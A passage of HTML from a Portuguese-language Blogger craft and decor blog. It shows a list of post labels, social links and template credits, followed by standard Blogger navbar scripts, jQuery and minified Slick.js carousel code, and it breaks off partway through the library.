<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/festas'>
festas
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/flores'>
flores
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/futon'>
futon
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/iluminacao'>
iluminacao
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/ilustra%C3%A7%C3%A3o'>
ilustração
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/lembrancinhas'>
lembrancinhas
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/lettering'>
lettering
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/lojinha'>
lojinha
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/luminarias'>
luminarias
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/marcenaria'>
marcenaria
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/meu%20portifolio'>
meu portifolio
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/minha%20casa'>
minha casa
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/mixed%20media'>
mixed media
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/natal'>
natal
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/office'>
office
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/origami'>
origami
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/pallets'>
pallets
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/penduricalho'>
penduricalho
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/pintura'>
pintura
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/printables'>
printables
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/publipost'>
publipost
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/receita'>
receita
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/reciclagem'>
reciclagem
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/reforma'>
reforma
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/scrapbook'>
scrapbook
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/shabby%20chic'>
shabby chic
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/sketch'>
sketch
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/sushi'>
sushi
</a>
</li>
<li>
<a class='label-name' href='http://www.carlacristinaalves.com/search/label/tipografia'>
tipografia
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='instagram section' id='instagram' name='Instagram Widget'><div class='widget HTML' data-version='2' id='HTML70'>
<div class='widget-content' data-token='928236490'></div>
</div></div>
<div class='clearfix'></div>
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-content'>
<ul class='social social-text'>
<li class='facebook'><a href='https://www.facebook.com/carlacristinaalvess/' target='_blank'></a></li>
<li class='twitter'><a href='https://twitter.com/carlinhablyz' target='_blank'></a></li>
<li class='pinterest'><a href='https://br.pinterest.com/carlacristinaalvess' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/carlacristinaalvess/' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/c/Carlacristinaalves' target='_blank'></a></li>
<li class='linkedin'><a href='https://www.linkedin.com/in/carlacristinaalves/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div id='footer-copyright'>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#efa48d;' target='_blank'>Free Blogger Templates</a>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Tecnologia do Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4636721896841979559?po\x3d7531525507848878502\x26origin\x3dhttp://www.carlacristinaalves.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Slick.js | v1.8.0 - https://kenwheeler.github.io/slick */  
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var 